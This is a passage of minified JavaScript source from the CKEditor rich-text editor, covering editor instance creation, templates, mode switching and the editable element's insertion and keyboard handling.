nonEditable:!1,nestedEditable:!1});a.off||"off"!=this.attributes["data-cke-processor"]||b.push("off",!0);a.nonEditable||"false"!=this.attributes.contenteditable?a.nonEditable&&!a.nestedEditable&&"true"==this.attributes.contenteditable&&b.push("nestedEditable",!0):b.push("nonEditable",!0);if(b.length){a=CKEDITOR.tools.copy(a);for(var f=0;f<b.length;f+=2)a[b[f]]=b[f+1]}return a}},!0)}(),function(){var a={},f=/{([^}]+)}/g,b=/([\\'])/g,d=/\n/g,e=/\r/g;CKEDITOR.template=function(m){if(a[m])this.output=
a[m];else{var l=m.replace(b,"\\$1").replace(d,"\\n").replace(e,"\\r").replace(f,function(a,b){return"',data['"+b+"']\x3d\x3dundefined?'{"+b+"}':data['"+b+"'],'"});this.output=a[m]=Function("data","buffer","return buffer?buffer.push('"+l+"'):['"+l+"'].join('');")}}}(),delete CKEDITOR.loadFullCore,CKEDITOR.instances={},CKEDITOR.document=new CKEDITOR.dom.document(document),CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){CKEDITOR.currentInstance!=a&&(CKEDITOR.currentInstance=
a,CKEDITOR.fire("currentInstance"))});a.on("blur",function(){CKEDITOR.currentInstance==a&&(CKEDITOR.currentInstance=null,CKEDITOR.fire("currentInstance"))});CKEDITOR.fire("instance",null,a)},CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]},function(){var a={};CKEDITOR.addTemplate=function(f,b){var d=a[f];if(d)return d;d={name:f,source:b};CKEDITOR.fire("template",d);return a[f]=new CKEDITOR.template(d.source)};CKEDITOR.getTemplate=function(f){return a[f]}}(),function(){var a=[];CKEDITOR.addCss=
function(f){a.push(f)};CKEDITOR.getCss=function(){return a.join("\n")}}(),CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&CKEDITOR.fire("reset")}),CKEDITOR.TRISTATE_ON=1,CKEDITOR.TRISTATE_OFF=2,CKEDITOR.TRISTATE_DISABLED=0,function(){CKEDITOR.inline=function(a,f){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var b=new CKEDITOR.editor(f,
a,CKEDITOR.ELEMENT_MODE_INLINE),d=a.is("textarea")?a:null;d?(b.setData(d.getValue(),null,!0),a=CKEDITOR.dom.element.createFromHtml('\x3cdiv contenteditable\x3d"'+!!b.readOnly+'" class\x3d"cke_textarea_inline"\x3e'+d.getValue()+"\x3c/div\x3e",CKEDITOR.document),a.insertAfter(d),d.hide(),d.$.form&&b._attachToForm()):b.setData(a.getHtml(),null,!0);b.on("loaded",function(){b.fire("uiReady");b.editable(a);b.container=a;b.ui.contentsElement=a;b.setData(b.getData(1));b.resetDirty();b.fire("contentDom");
b.mode="wysiwyg";b.fire("mode");b.status="ready";b.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,b)},null,null,1E4);b.on("destroy",function(){d&&(b.container.clearCustomData(),b.container.remove(),d.show());b.element.clearCustomData();delete b.element});return b};CKEDITOR.inlineAll=function(){var a,f,b;for(b in CKEDITOR.dtd.$editable)for(var d=CKEDITOR.document.getElementsByTag(b),e=0,m=d.count();e<m;e++)a=d.getItem(e),"true"==a.getAttribute("contenteditable")&&(f={element:a,config:{}},
!1!==CKEDITOR.fire("inline",f)&&CKEDITOR.inline(a,f.config))};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})}(),CKEDITOR.replaceClass="ckeditor",function(){function a(a,e,m,l){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var g=new CKEDITOR.editor(e,a,l);l==CKEDITOR.ELEMENT_MODE_REPLACE&&(a.setStyle("visibility","hidden"),g._.required=
a.hasAttribute("required"),a.removeAttribute("required"));m&&g.setData(m,null,!0);g.on("loaded",function(){b(g);l==CKEDITOR.ELEMENT_MODE_REPLACE&&g.config.autoUpdateElement&&a.$.form&&g._attachToForm();g.setMode(g.config.startupMode,function(){g.resetDirty();g.status="ready";g.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,g)})});g.on("destroy",f);return g}function f(){var a=this.container,b=this.element;a&&(a.clearCustomData(),a.remove());b&&(b.clearCustomData(),this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&
(b.show(),this._.required&&b.setAttribute("required","required")),delete this.element)}function b(a){var b=a.name,f=a.element,l=a.elementMode,g=a.fire("uiSpace",{space:"top",html:""}).html,k=a.fire("uiSpace",{space:"bottom",html:""}).html,c=new CKEDITOR.template('\x3c{outerEl} id\x3d"cke_{name}" class\x3d"{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"application"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':
"")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':"")+'\x3c{outerEl} class\x3d"cke_inner cke_reset" role\x3d"presentation"\x3e{topHtml}\x3c{outerEl} id\x3d"{contentId}" class\x3d"cke_contents cke_reset" role\x3d"presentation"\x3e\x3c/{outerEl}\x3e{bottomHtml}\x3c/{outerEl}\x3e\x3c/{outerEl}\x3e'),b=CKEDITOR.dom.element.createFromHtml(c.output({id:a.id,name:b,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:g?'\x3cspan id\x3d"'+
a.ui.spaceId("top")+'" class\x3d"cke_top cke_reset_all" role\x3d"presentation" style\x3d"height:auto"\x3e'+g+"\x3c/span\x3e":"",contentId:a.ui.spaceId("contents"),bottomHtml:k?'\x3cspan id\x3d"'+a.ui.spaceId("bottom")+'" class\x3d"cke_bottom cke_reset_all" role\x3d"presentation"\x3e'+k+"\x3c/span\x3e":"",outerEl:CKEDITOR.env.ie?"span":"div"}));l==CKEDITOR.ELEMENT_MODE_REPLACE?(f.hide(),b.insertAfter(f)):f.append(b);a.container=b;a.ui.contentsElement=a.ui.space("contents");g&&a.ui.space("top").unselectable();
k&&a.ui.space("bottom").unselectable();f=a.config.width;l=a.config.height;f&&b.setStyle("width",CKEDITOR.tools.cssLength(f));l&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(l));b.disableContextMenu();CKEDITOR.env.webkit&&b.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,e){return a(b,e,null,CKEDITOR.ELEMENT_MODE_REPLACE)};CKEDITOR.appendTo=function(b,e,f){return a(b,e,f,CKEDITOR.ELEMENT_MODE_APPENDTO)};CKEDITOR.replaceAll=function(){for(var a=
document.getElementsByTagName("textarea"),b=0;b<a.length;b++){var f=null,l=a[b];if(l.name||l.id){if("string"==typeof arguments[0]){if(!(new RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)")).test(l.className))continue}else if("function"==typeof arguments[0]&&(f={},!1===arguments[0](l,f)))continue;this.replace(l,f)}}};CKEDITOR.editor.prototype.addMode=function(a,b){(this._.modes||(this._.modes={}))[a]=b};CKEDITOR.editor.prototype.setMode=function(a,b){var f=this,l=this._.modes;if(a!=f.mode&&l&&l[a]){f.fire("beforeSetMode",
a);if(f.mode){var g=f.checkDirty(),l=f._.previousModeData,k,c=0;f.fire("beforeModeUnload");f.editable(0);f._.previousMode=f.mode;f._.previousModeData=k=f.getData(1);"source"==f.mode&&l==k&&(f.fire("lockSnapshot",{forceUpdate:!0}),c=1);f.ui.space("contents").setHtml("");f.mode=""}else f._.previousModeData=f.getData(1);this._.modes[a](function(){f.mode=a;void 0!==g&&!g&&f.resetDirty();c?f.fire("unlockSnapshot"):"wysiwyg"==a&&f.fire("saveSnapshot");setTimeout(function(){f.fire("mode");b&&b.call(f)},
0)})}};CKEDITOR.editor.prototype.resize=function(a,b,f,l){var g=this.container,k=this.ui.space("contents"),c=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement;l=l?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):g;l.setSize("width",a,!0);c&&(c.style.width="1%");var h=(l.$.offsetHeight||0)-(k.$.clientHeight||0),g=Math.max(b-(f?0:h),0);b=f?b+h:b;k.setStyle("height",g+"px");c&&(c.style.width="100%");this.fire("resize",{outerHeight:b,
contentsHeight:g,outerWidth:a||l.getSize("width")})};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})}(),CKEDITOR.config.startupMode="wysiwyg",function(){function a(a){var b=a.editor,c=a.data.path,h=c.blockLimit,e=a.data.selection,g=e.getRanges()[0],k;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(e=f(e,c))e.appendBogus(),k=CKEDITOR.env.ie;
l(b,c.block,h)&&g.collapsed&&!g.getCommonAncestor().isReadOnly()&&(c=g.clone(),c.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS),h=new CKEDITOR.dom.walker(c),h.guard=function(a){return!d(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()},!h.checkForward()||c.checkStartOfBlock()&&c.checkEndOfBlock())&&(b=g.fixBlock(!0,b.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p"),CKEDITOR.env.needsBrFiller||(b=b.getFirst(d))&&b.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(b.getText()).match(/^(?:&nbsp;|\xa0)$/)&&b.remove(),
k=1,a.cancel());k&&g.select()}function f(a,b){if(a.isFake)return 0;var c=b.block||b.blockLimit,h=c&&c.getLast(d);if(!(!c||!c.isBlockBoundary()||h&&h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()||c.is("pre")||c.getBogus()))return c}function b(a){var b=a.data.getTarget();b.is("input")&&(b=b.getAttribute("type"),"submit"!=b&&"reset"!=b||a.data.preventDefault())}function d(a){return h(a)&&n(a)}function e(a,b){return function(c){var d=c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget;
(d=d&&d.nodeType==CKEDITOR.NODE_ELEMENT?new CKEDITOR.dom.element(d):null)&&(b.equals(d)||b.contains(d))||a.call(this,c)}}function m(a){function b(a){return function(b,h){h&&b.type==CKEDITOR.NODE_ELEMENT&&b.is(e)&&(c=b);if(!(h||!d(b)||a&&p(b)))return!1}}var c,h=a.getRanges()[0];a=a.root;var e={table:1,ul:1,ol:1,dl:1};if(h.startPath().contains(e)){var g=h.clone();g.collapse(1);g.setStartAt(a,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(g);a.guard=b();a.checkBackward();if(c)return g=h.clone(),
g.collapse(),g.setEndAt(c,CKEDITOR.POSITION_AFTER_END),a=new CKEDITOR.dom.walker(g),a.guard=b(!0),c=!1,a.checkForward(),c}return null}function l(a,b,c){return!1!==a.config.autoParagraph&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&(a.editable().equals(c)&&!b||b&&"true"==b.getAttribute("contenteditable"))}function g(a){return a.activeEnterMode!=CKEDITOR.ENTER_BR&&!1!==a.config.autoParagraph?a.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p":!1}function k(a){var b=a.editor;b.getSelection().scrollIntoView();
setTimeout(function(){b.fire("saveSnapshot")},0)}function c(a,b,c){var d=a.getCommonAncestor(b);for(b=a=c?b:a;(a=a.getParent())&&!d.equals(a)&&1==a.getChildCount();)b=a;b.remove()}var h,n,q,p,w,t,r,v,y;CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=!1;this.setup()},proto:{focus:function(){var a;if(CKEDITOR.env.webkit&&!this.hasFocus&&(a=this.editor._.previousActive||this.getDocument().getActive(),
this.contains(a))){a.focus();return}CKEDITOR.env.edge&&14<CKEDITOR.env.version&&!this.hasFocus&&this.getDocument().equals(CKEDITOR.document)&&(this.editor._.previousScrollTop=this.$.scrollTop);try{!CKEDITOR.env.ie||CKEDITOR.env.edge&&14<CKEDITOR.env.version||!this.getDocument().equals(CKEDITOR.document)?this.$.focus():this.$.setActive()}catch(b){if(!CKEDITOR.env.ie)throw b;}CKEDITOR.env.safari&&!this.isInline()&&(a=CKEDITOR.document.getActive(),a.equals(this.getWindow().getFrame())||this.getWindow().focus())},
on:function(a,b){var c=Array.prototype.slice.call(arguments,0);CKEDITOR.env.ie&&/^focus|blur$/.exec(a)&&(a="focus"==a?"focusin":"focusout",b=e(b,this),c[0]=a,c[1]=b);return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=
this._.attrChanges,b,c;for(c in a)a.hasOwnProperty(c)&&(b=a[c],null!==b?this.setAttribute(c,b):this.removeAttribute(c))},attachClass:function(a){var b=this.getCustomData("classes");this.hasClass(a)||(!b&&(b=[]),b.push(a),this.setCustomData("classes",b),this.addClass(a))},changeAttr:function(a,b){var c=this.getAttribute(a);b!==c&&(!this._.attrChanges&&(this._.attrChanges={}),a in this._.attrChanges||(this._.attrChanges[a]=c),this.setAttribute(a,b))},insertText:function(a){this.editor.focus();this.insertHtml(this.transformPlainTextToHtml(a),
"text")},transformPlainTextToHtml:function(a){var b=this.editor.getSelection().getStartElement().hasAscendant("pre",!0)?CKEDITOR.ENTER_BR:this.editor.activeEnterMode;return CKEDITOR.tools.transformPlainTextToHtml(a,b)},insertHtml:function(a,b,c){var d=this.editor;d.focus();d.fire("saveSnapshot");c||(c=d.getSelection().getRanges()[0]);t(this,b||"html",a,c);c.select();k(this);this.editor.fire("afterInsertHtml",{})},insertHtmlIntoRange:function(a,b,c){t(this,c||"html",a,b);this.editor.fire("afterInsertHtml",
{intoRange:b})},insertElement:function(a,b){var c=this.editor;c.focus();c.fire("saveSnapshot");var h=c.activeEnterMode,c=c.getSelection(),e=a.getName(),e=CKEDITOR.dtd.$block[e];b||(b=c.getRanges()[0]);this.insertElementIntoRange(a,b)&&(b.moveToPosition(a,CKEDITOR.POSITION_AFTER_END),e&&((e=a.getNext(function(a){return d(a)&&!p(a)}))&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$block)?e.getDtd()["#"]?b.moveToElementEditStart(e):b.moveToElementEditEnd(a):e||h==CKEDITOR.ENTER_BR||(e=b.fixBlock(!0,
h==CKEDITOR.ENTER_DIV?"div":"p"),b.moveToElementEditStart(e))));c.selectRanges([b]);k(this)},insertElementIntoSelection:function(a){this.insertElement(a)},insertElementIntoRange:function(a,b){var c=this.editor,d=c.config.enterMode,h=a.getName(),e=CKEDITOR.dtd.$block[h];if(b.checkReadOnly())return!1;b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})&&r(b);var g,f;if(e)for(;(g=b.getCommonAncestor(0,1))&&(f=CKEDITOR.dtd[g.getName()])&&
(!f||!f[h]);)g.getName()in CKEDITOR.dtd.span?b.splitElement(g):b.checkStartOfBlock()&&b.checkEndOfBlock()?(b.setStartBefore(g),b.collapse(!0),g.remove()):b.splitBlock(d==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return!0},setData:function(a,b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();"unloaded"==this.status&&(this.status="ready");this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();a||(b=this.editor.dataProcessor.toDataFormat(b));
return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},fixInitialSelection:function(){function a(){var b=c.getDocument().$,d=b.getSelection(),h;a:if(d.anchorNode&&d.anchorNode==c.$)h=!0;else{if(CKEDITOR.env.webkit&&(h=c.getDocument().getActive())&&h.equals(c)&&!d.anchorNode){h=
!0;break a}h=void 0}h&&(h=new CKEDITOR.dom.range(c),h.moveToElementEditStart(c),b=b.createRange(),b.setStart(h.startContainer.$,h.startOffset),b.collapse(!0),d.removeAllRanges(),d.addRange(b))}function b(){var a=c.getDocument().$,d=a.selection,h=c.getDocument().getActive();"None"==d.type&&h.equals(c)&&(d=new CKEDITOR.dom.range(c),a=a.body.createTextRange(),d.moveToElementEditStart(c),d=d.startContainer,d.type!=CKEDITOR.NODE_ELEMENT&&(d=d.getParent()),a.moveToElementText(d.$),a.collapse(!0),a.select())}
var c=this;if(CKEDITOR.env.ie&&(9>CKEDITOR.env.version||CKEDITOR.env.quirks))this.hasFocus&&(this.focus(),b());else if(this.hasFocus)this.focus(),a();else this.once("focus",function(){a()},null,null,-999)},getHtmlFromRange:function(a){if(a.collapsed)return new CKEDITOR.dom.documentFragment(a.document);a={doc:this.getDocument(),range:a.clone()};v.eol.detect(a,this);v.bogus.exclude(a);v.cell.shrink(a);a.fragment=a.range.cloneContents();v.tree.rebuild(a,this);v.eol.fix(a,this);return new CKEDITOR.dom.documentFragment(a.fragment.$)},
extractHtmlFromRange:function(a,b){var c=y,d={range:a,doc:a.document},h=this.getHtmlFromRange(a);if(a.collapsed)return a.optimize(),h;a.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.table.detectPurge(d);d.bookmark=a.createBookmark();delete d.range;var e=this.editor.createRange();e.moveToPosition(d.bookmark.startNode,CKEDITOR.POSITION_BEFORE_START);d.targetBookmark=e.createBookmark();c.list.detectMerge(d,this);c.table.detectRanges(d,this);c.block.detectMerge(d,this);d.tableContentsRanges?(c.table.deleteRanges(d),
a.moveToBookmark(d.bookmark),d.range=a):(a.moveToBookmark(d.bookmark),d.range=a,a.extractContents(c.detectExtractMerge(d)));a.moveToBookmark(d.targetBookmark);a.optimize();c.fixUneditableRangePosition(a);c.list.merge(d,this);c.table.purge(d,this);c.block.merge(d,this);if(b){c=a.startPath();if(d=a.checkStartOfBlock()&&a.checkEndOfBlock()&&c.block&&!a.root.equals(c.block)){a:{var d=c.block.getElementsByTag("span"),e=0,g;if(d)for(;g=d.getItem(e++);)if(!n(g)){d=!0;break a}d=!1}d=!d}d&&(a.moveToPosition(c.block,
CKEDITOR.POSITION_BEFORE_START),c.block.remove())}else c.autoParagraph(this.editor,a),q(a.startContainer)&&a.startContainer.appendBogus();a.startContainer.mergeSiblings();return h},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=this.getData();this.is("textarea")||!1!==a.config.ignoreEmptyParagraph&&(b=b.replace(w,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,
"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&"Control"==b.type||this.focus()},this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode,a.data.range)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},this);this.attachListener(a,"insertText",
function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?this.attachClass("cke_editable_inline"):a.elementMode!=CKEDITOR.ELEMENT_MODE_REPLACE&&a.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||this.attachClass("cke_editable_themed");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",function(){this.hasFocus=
!1},null,null,-1);this.on("focus",function(){this.hasFocus=!0},null,null,-1);if(CKEDITOR.env.webkit)this.on("scroll",function(){a._.previousScrollTop=a.editable().$.scrollTop},null,null,-1);if(CKEDITOR.env.edge&&14<CKEDITOR.env.version){var e=function(){var b=a.editable();null!=a._.previousScrollTop&&b.getDocument().equals(CKEDITOR.document)&&(b.$.scrollTop=a._.previousScrollTop,a._.previousScrollTop=null,this.removeListener("scroll",e))};this.on("scroll",e)}a.focusManager.add(this);this.equals(CKEDITOR.document.getActive())&&
(this.hasFocus=!0,a.once("contentDom",function(){a.focusManager.focus(this)},this));this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var g=a.document;this.changeAttr("spellcheck",!a.config.disableNativeSpellChecker);var f=a.config.contentsLangDirection;this.getDirection(1)!=f&&this.changeAttr("dir",f);var k=CKEDITOR.getCss();if(k){var f=g.getHead(),l=f.getCustomData("stylesheet");l?k!=l.getText()&&(CKEDITOR.env.ie&&
9>CKEDITOR.env.version?l.$.styleSheet.cssText=k:l.setText(k)):(k=g.appendStyleText(k),k=new CKEDITOR.dom.element(k.ownerNode||k.owningElement),f.setCustomData("stylesheet",k),k.data("cke-temp",1))}f=g.getCustomData("stylesheet_ref")||0;g.setCustomData("stylesheet_ref",f+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){a=a.data;var b=(new CKEDITOR.dom.elementPath(a.getTarget(),this)).contains("a");b&&2!=a.$.button&&b.isReadOnly()&&
a.preventDefault()});var n={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey(),d;if(c in n){b=a.getSelection();var e,g=b.getRanges()[0],f=g.startPath(),k,l,u,c=8==c;CKEDITOR.env.ie&&11>CKEDITOR.env.version&&(e=b.getSelectedElement())||(e=m(b))?(a.fire("saveSnapshot"),g.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e.remove(),g.select(),a.fire("saveSnapshot"),d=1):g.collapsed&&((k=f.block)&&(u=k[c?"getPrevious":"getNext"](h))&&u.type==CKEDITOR.NODE_ELEMENT&&
u.is("table")&&g[c?"checkStartOfBlock":"checkEndOfBlock"]()?(a.fire("saveSnapshot"),g[c?"checkEndOfBlock":"checkStartOfBlock"]()&&k.remove(),g["moveToElementEdit"+(c?"End":"Start")](u),g.select(),a.fire("saveSnapshot"),d=1):f.blockLimit&&f.blockLimit.is("td")&&(l=f.blockLimit.getAscendant("table"))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(u=l[c?"getPrevious":"getNext"](h))?(a.fire("saveSnapshot"),g["moveToElementEdit"+(c?"End":"Start")](u),g.checkStartOfBlock()&&g.checkEndOfBlock()?
u.remove():g.select(),a.fire("saveSnapshot"),d=1):(l=f.contains(["td","th","caption"]))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(d=1))}return!d});a.blockless&&CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller&&this.attachListener(this,"keyup",function(b){b.data.getKeystroke()in n&&!this.getFirst(d)&&(this.appendBogus(),b=a.createRange(),b.moveToPosition(this,CKEDITOR.POSITION_AFTER_START),b.select())});this.attachListener(this,"dblclick",function(b){if(a.readOnly)return!1;b={element:b.data.getTarget()};
a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",b);CKEDITOR.env.ie&&!CKEDITOR.env.edge||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();c.is("img","hr","input","textarea","select")&&!c.isReadOnly()&&(a.getSelection().selectElement(c),c.is("input","textarea","select")&&b.data.preventDefault())});CKEDITOR.env.edge&&this.attachListener(this,"mouseup",function(b){(b=b.data.getTarget())&&b.is("img")&&a.getSelection().selectElement(b)});CKEDITOR.env.gecko&&
this.attachListener(this,"mouseup",function(b){if(2==b.data.$.button&&(b=b.data.getTarget(),!b.getOuterHtml().replace(w,""))){var c=a.createRange();c.moveToElementEditStart(b);c.select(!0)}});CKEDITOR.env.webkit&&(this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()}),this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()}));CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){if(a.readOnly)return!0;
b=b.data.domEvent.getKey();if(b in n){var d=8==b,h=a.getSelection().getRanges()[0];b=h.startPath();if(h.collapsed)a:{var e=b.block;if(e&&h[d?"checkStartOfBlock":"checkEndOfBlock"]()&&h.moveToClosestEditablePosition(e,!d)&&h.collapsed){if(h.startContainer.type==CKEDITOR.NODE_ELEMENT){var g=h.startContainer.getChild(h.startOffset-(d?1:0));if(g&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("hr")){a.fire("saveSnapshot");g.remove();b=!0;break a}}h=h.startPath().block;if(!h||h&&h.contains(e))b=void 0;else{a.fire("saveSnapshot");
var f;(f=(d?h:e).getBogus())&&f.remove();f=a.getSelection();g=f.createBookmarks();(d?e:h).moveChildren(d?h:e,!1);b.lastElement.mergeSiblings();c(e,h,!d);f.selectBookmarks(g);b=!0}}else b=!1}else d=h,f=b.block,h=d.endPath().block,f&&h&&!f.equals(h)?(a.fire("saveSnapshot"),(e=f.getBogus())&&e.remove(),d.enlarge(CKEDITOR.ENLARGE_INLINE),d.deleteContents(),h.getParent()&&(h.moveChildren(f,!1),b.lastElement.mergeSiblings(),c(f,h,!0)),d=a.getSelection().getRanges()[0],d.collapse(1),d.optimize(),""===d.startContainer.getHtml()&&
d.startContainer.appendBogus(),d.select(),b=!0):b=!1;if(!b)return;a.getSelection().scrollIntoView();a.fire("saveSnapshot");return!1}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");--c?a.setCustomData("stylesheet_ref",
c):(a.removeCustomData("stylesheet_ref"),b.removeCustomData("stylesheet").remove())}}this.editor.fire("contentDomUnload");delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;arguments.length&&(b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null));return b};CKEDITOR.on("instanceLoaded",function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||
a.is("textarea"))&&("false"!=a.getAttribute("contentEditable")&&a.data("cke-editable",a.hasAttribute("contenteditable")?"true":"1"),a.setAttribute("contentEditable",!1))});c.on("selectionChange",function(b){if(!c.readOnly){var d=c.getSelection();d&&!d.isLocked&&(d=c.checkDirty(),c.fire("lockSnapshot"),a(b),c.fire("unlockSnapshot"),!d&&c.resetDirty())}})});CKEDITOR.on("instanceCreated",function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role",
"textbox");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var d=b.fire("ariaEditorHelpLabel",{}).label;if(d&&(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents"))){var h=CKEDITOR.tools.getNextId(),d=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+d+"\x3c/span\x3e");c.append(d);a.changeAttr("aria-describedby",h)}}})});CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");
h=CKEDITOR.dom.walker.whitespaces(!0);n=CKEDITOR.dom.walker.bookmark(!1,!0);q=CKEDITOR.dom.walker.empty();p=CKEDITOR.dom.walker.bogus();w=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi;t=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function b(c,d){var h,e,g,f,k=[],l=d.range.startContainer;h=d.range.startPath();for(var l=m[l.getName()],n=0,r=c.getChildren(),v=r.count(),p=-1,w=-1,t=0,A=h.contains(m.$list);n<
v;++n)h=r.getItem(n),a(h)?(g=h.getName(),A&&g in CKEDITOR.dtd.$list?k=k.concat(b(h,d)):(f=!!l[g],"br"!=g||!h.data("cke-eol")||n&&n!=v-1||(t=(e=n?k[n-1].node:r.getItem(n+1))&&(!a(e)||!e.is("br")),e=e&&a(e)&&m.$block[e.getName()]),-1!=p||f||(p=n),f||(w=n),k.push({isElement:1,isLineBreak:t,isBlock:h.isBlockBoundary(),hasBlockSibling:e,node:h,name:g,allowed:f}),e=t=0)):k.push({isElement:0,node:h,allowed:1});-1<p&&(k[p].firstNotAllowed=1);-1<w&&(k[w].lastNotAllowed=1);return k}function c(b,d){var h=[],
